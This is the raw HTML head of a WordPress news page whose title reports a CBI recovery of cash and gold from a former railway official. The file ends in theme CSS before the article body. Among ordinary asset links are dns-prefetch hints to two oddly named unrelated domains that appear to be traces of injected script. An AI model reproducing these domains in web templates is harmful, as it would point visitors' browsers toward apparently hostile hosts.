

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://indiafirstepaper.com/2023/01/18/big-catch-cbi-recovers-rs-1-57-crore-cash-17-kg-gold-from-former-railway-official/
body_size: 39069
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" itemscope itemtype="http://schema.org/WebPage">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">

		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Big Catch: CBI Recovers Rs 1.57 Crore Cash, 17 Kg Gold from Former Railway Official | India First e Newspaper</title>
<meta name="description" content="The Central Bureau of Investigation (CBI) on Tuesday conducted searches in an ongoing investigation of a case against then Principal Chief Operation Manager,"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="http://indiafirstepaper.com/2023/01/18/big-catch-cbi-recovers-rs-1-57-crore-cash-17-kg-gold-from-former-railway-official/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Big Catch: CBI Recovers Rs 1.57 Crore Cash, 17 Kg Gold from Former Railway Official | India First e Newspaper" />
<meta property="og:description" content="The Central Bureau of Investigation (CBI) on Tuesday conducted searches in an ongoing investigation of a case against then Principal Chief Operation Manager," />
<meta property="og:url" content="http://indiafirstepaper.com/2023/01/18/big-catch-cbi-recovers-rs-1-57-crore-cash-17-kg-gold-from-former-railway-official/" />
<meta property="og:site_name" content="India First e Newspaper" />
<meta property="article:section" content="Main Stories" />
<meta property="og:image" content="http://indiafirstepaper.com/wp-content/uploads/2023/01/Big-Catch-CBI-Recovers-Rs-1.57-Crore-Cash-17-Kg-Gold-from-Former-Railway-Official.jpg" />
<meta property="og:image:width" content="1920" />
<meta property="og:image:height" content="1080" />
<meta property="og:image:alt" content="Big Catch: CBI Recovers Rs 1.57 Crore Cash, 17 Kg Gold from Former Railway Official" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-01-18T17:05:47+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Big Catch: CBI Recovers Rs 1.57 Crore Cash, 17 Kg Gold from Former Railway Official | India First e Newspaper" />
<meta name="twitter:description" content="The Central Bureau of Investigation (CBI) on Tuesday conducted searches in an ongoing investigation of a case against then Principal Chief Operation Manager," />
<meta name="twitter:image" content="http://indiafirstepaper.com/wp-content/uploads/2023/01/Big-Catch-CBI-Recovers-Rs-1.57-Crore-Cash-17-Kg-Gold-from-Former-Railway-Official.jpg" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"http://indiafirstepaper.com/#organization","name":"India First e Newspaper","url":"http://indiafirstepaper.com","logo":{"@type":"ImageObject","@id":"http://indiafirstepaper.com/#logo","url":"http://indiafirstepaper.com/wp-content/uploads/2020/09/cropped-india-first-logo-1.jpg","contentUrl":"http://indiafirstepaper.com/wp-content/uploads/2020/09/cropped-india-first-logo-1.jpg","caption":"India First e Newspaper","inLanguage":"en-US","width":"269","height":"90"}},{"@type":"WebSite","@id":"http://indiafirstepaper.com/#website","url":"http://indiafirstepaper.com","name":"India First e Newspaper","publisher":{"@id":"http://indiafirstepaper.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"http://indiafirstepaper.com/wp-content/uploads/2023/01/Big-Catch-CBI-Recovers-Rs-1.57-Crore-Cash-17-Kg-Gold-from-Former-Railway-Official.jpg","url":"http://indiafirstepaper.com/wp-content/uploads/2023/01/Big-Catch-CBI-Recovers-Rs-1.57-Crore-Cash-17-Kg-Gold-from-Former-Railway-Official.jpg","width":"1920","height":"1080","inLanguage":"en-US"},{"@type":"WebPage","@id":"http://indiafirstepaper.com/2023/01/18/big-catch-cbi-recovers-rs-1-57-crore-cash-17-kg-gold-from-former-railway-official/#webpage","url":"http://indiafirstepaper.com/2023/01/18/big-catch-cbi-recovers-rs-1-57-crore-cash-17-kg-gold-from-former-railway-official/","name":"Big Catch: CBI Recovers Rs 1.57 Crore Cash, 17 Kg Gold from Former Railway Official | India First e Newspaper","datePublished":"2023-01-18T17:05:47+05:30","dateModified":"2023-01-18T17:05:47+05:30","isPartOf":{"@id":"http://indiafirstepaper.com/#website"},"primaryImageOfPage":{"@id":"http://indiafirstepaper.com/wp-content/uploads/2023/01/Big-Catch-CBI-Recovers-Rs-1.57-Crore-Cash-17-Kg-Gold-from-Former-Railway-Official.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"http://indiafirstepaper.com/author/ifen/","name":"ifen","url":"http://indiafirstepaper.com/author/ifen/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/0f68adbc9f6074c11b3da6e8c000435cf9e8da6504e121a08c6d2bd6bebc0806?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/0f68adbc9f6074c11b3da6e8c000435cf9e8da6504e121a08c6d2bd6bebc0806?s=96&amp;d=mm&amp;r=g","caption":"ifen","inLanguage":"en-US"},"sameAs":["http://132.148.16.13/~indiafirstenewsp"],"worksFor":{"@id":"http://indiafirstepaper.com/#organization"}},{"@type":"BlogPosting","headline":"Big Catch: CBI Recovers Rs 1.57 Crore Cash, 17 Kg Gold from Former Railway Official | India First e Newspaper","datePublished":"2023-01-18T17:05:47+05:30","dateModified":"2023-01-18T17:05:47+05:30","articleSection":"Main Stories, Odisha","author":{"@id":"http://indiafirstepaper.com/author/ifen/","name":"ifen"},"publisher":{"@id":"http://indiafirstepaper.com/#organization"},"description":"The Central Bureau of Investigation (CBI) on Tuesday conducted searches in an ongoing investigation of a case against then Principal Chief Operation Manager,","name":"Big Catch: CBI Recovers Rs 1.57 Crore Cash, 17 Kg Gold from Former Railway Official | India First e Newspaper","@id":"http://indiafirstepaper.com/2023/01/18/big-catch-cbi-recovers-rs-1-57-crore-cash-17-kg-gold-from-former-railway-official/#richSnippet","isPartOf":{"@id":"http://indiafirstepaper.com/2023/01/18/big-catch-cbi-recovers-rs-1-57-crore-cash-17-kg-gold-from-former-railway-official/#webpage"},"image":{"@id":"http://indiafirstepaper.com/wp-content/uploads/2023/01/Big-Catch-CBI-Recovers-Rs-1.57-Crore-Cash-17-Kg-Gold-from-Former-Railway-Official.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"http://indiafirstepaper.com/2023/01/18/big-catch-cbi-recovers-rs-1-57-crore-cash-17-kg-gold-from-former-railway-official/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//socketapiupdates.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="India First e Newspaper &raquo; Feed" href="http://indiafirstepaper.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="India First e Newspaper &raquo; Comments Feed" href="http://indiafirstepaper.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="India First e Newspaper &raquo; Big Catch: CBI Recovers Rs 1.57 Crore Cash, 17 Kg Gold from Former Railway Official Comments Feed" href="http://indiafirstepaper.com/2023/01/18/big-catch-cbi-recovers-rs-1-57-crore-cash-17-kg-gold-from-former-railway-official/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/indiafirstepaper.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='pt-cv-public-style-css' href='http://indiafirstepaper.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=4.2.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://indiafirstepaper.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='af-fontawesome-css' href='http://indiafirstepaper.com/wp-content/plugins/asgaros-forum/libs/fontawesome/css/all.min.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='af-fontawesome-compat-v4-css' href='http://indiafirstepaper.com/wp-content/plugins/asgaros-forum/libs/fontawesome/css/v4-shims.min.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='af-widgets-css' href='http://indiafirstepaper.com/wp-content/plugins/asgaros-forum/skin/widgets.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='Rich_Web_Video_Slider-css' href='http://indiafirstepaper.com/wp-content/plugins/slider-video/Style/Rich-Web-Video-Slider-Widget.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesomeSl-css-css' href='http://indiafirstepaper.com/wp-content/plugins/slider-video/Style/richwebicons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='yop-public-css' href='http://indiafirstepaper.com/wp-content/plugins/yop-poll/public/assets/css/yop-poll-public-6.5.39.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='vmagazine-lite-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C400italic%2C300%7CPoppins%3A300%2C400%2C500%2C600%2C700%7CMontserrat%3A300%2C300i%2C400%2C800%2C800i%7CLato%3A300%2C400%2C700%2C900&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-mcustomscrollbar-css' href='http://indiafirstepaper.com/wp-content/themes/vmagazine-lite/assets/library/mCustomScrollbar/jquery.mCustomScrollbar.min.css?ver=1.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-fonts-css' href='http://indiafirstepaper.com/wp-content/themes/vmagazine-lite/assets/library/elegant_font/HTML-CSS/style.css?ver=1.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-style-css' href='http://indiafirstepaper.com/wp-content/themes/vmagazine-lite/assets/library/lightslider/lightslider.css?ver=1.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='http://indiafirstepaper.com/wp-content/themes/vmagazine-lite/assets/library/font-awesome/css/font-awesome.min.css?ver=1.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='http://indiafirstepaper.com/wp-content/themes/vmagazine-lite/assets/css/animate.css?ver=1.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-style-css' href='http://indiafirstepaper.com/wp-content/themes/vmagazine-lite/assets/library/prettyPhoto/css/prettyPhoto.css?ver=1.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='slick-style-css' href='http://indiafirstepaper.com/wp-content/themes/vmagazine-lite/assets/library/slick/slick.css?ver=1.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='slick-style1-css' href='http://indiafirstepaper.com/wp-content/themes/vmagazine-lite/assets/library/slick/slick-theme.css?ver=1.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='vmagazine-lite-style-css' href='http://indiafirstepaper.com/wp-content/themes/vmagazine-lite/style.css?ver=1.3.7' type='text/css' media='all' />
<style id='vmagazine-lite-style-inline-css' type='text/css'>

        span.cat-links .cat-296{
                background: #e52d6d;
        }
        span.cat-links .cat-187{
                background: #e52d6d;
        }
        span.cat-links .cat-279{
                background: #e52d6d;
        }
        span.cat-links .cat-97{
                background: #e52d6d;
        }
        span.cat-links .cat-228{
                background: #e52d6d;
        }
        span.cat-links .cat-227{
                background: #e52d6d;
        }
        span.cat-links .cat-259{
                background: #e52d6d;
        }
        span.cat-links .cat-73{
                background: #e52d6d;
        }
        span.cat-links .cat-238{
                background: #e52d6d;
        }
        span.cat-links .cat-81{
                background: #e52d6d;
        }
        span.cat-links .cat-185{
                background: #e52d6d;
        }
        span.cat-links .cat-74{
                background: #dd3333;
        }
        span.cat-links .cat-118{
                background: #e52d6d;
        }
        span.cat-links .cat-251{
                background: #e52d6d;
        }
        span.cat-links .cat-16{
                background: #e52d6d;
        }
        span.cat-links .cat-115{
                background: #e52d6d;
        }
        span.cat-links .cat-82{
                background: #e52d6d;
        }
        span.cat-links .cat-255{
                background: #e52d6d;
        }
        span.cat-links .cat-268{
                background: #e52d6d;
        }
        span.cat-links .cat-21{
                background: #dd3333;
        }
        span.cat-links .cat-84{
                background: #e52d6d;
        }
        span.cat-links .cat-186{
                background: #e52d6d;
        }
        span.cat-links .cat-250{
                background: #e52d6d;
        }
        span.cat-links .cat-248{
                background: #e52d6d;
        }
        span.cat-links .cat-244{
                background: #e52d6d;
        }
        span.cat-links .cat-280{
                background: #e52d6d;
        }
        span.cat-links .cat-276{
                background: #e52d6d;
        }
        span.cat-links .cat-264{
                background: #e52d6d;
        }
        span.cat-links .cat-116{
                background: #e52d6d;
        }
        span.cat-links .cat-260{
                background: #e52d6d;
        }
        span.cat-links .cat-5{
                background: #dd3333;
        }
        span.cat-links .cat-298{
                background: #e52d6d;
        }
        span.cat-links .cat-295{
                background: #e52d6d;
        }
        span.cat-links .cat-79{
                background: #e52d6d;
        }
        span.cat-links .cat-235{
                background: #e52d6d;
        }
        span.cat-links .cat-78{
                background: #e52d6d;
        }
        span.cat-links .cat-284{
                background: #e52d6d;
        }
        span.cat-links .cat-112{
                background: #e52d6d;
        }
        span.cat-links .cat-86{
                background: #e52d6d;
        }
        span.cat-links .cat-288{
                background: #e52d6d;
        }
        span.cat-links .cat-226{
                background: #e52d6d;
        }
        span.cat-links .cat-272{
                background: #e52d6d;
        }
        span.cat-links .cat-292{
                background: #e52d6d;
        }
        span.cat-links .cat-184{
                background: #e52d6d;
        }
        span.cat-links .cat-8{
                background: #dd3333;
        }
        span.cat-links .cat-100{
                background: #e52d6d;
        }
        span.cat-links .cat-249{
                background: #e52d6d;
        }
        span.cat-links .cat-117{
                background: #e52d6d;
        }
        span.cat-links .cat-1{
                background: #e52d6d;
        }
        span.cat-links .cat-243{
                background: #e52d6d;
        }
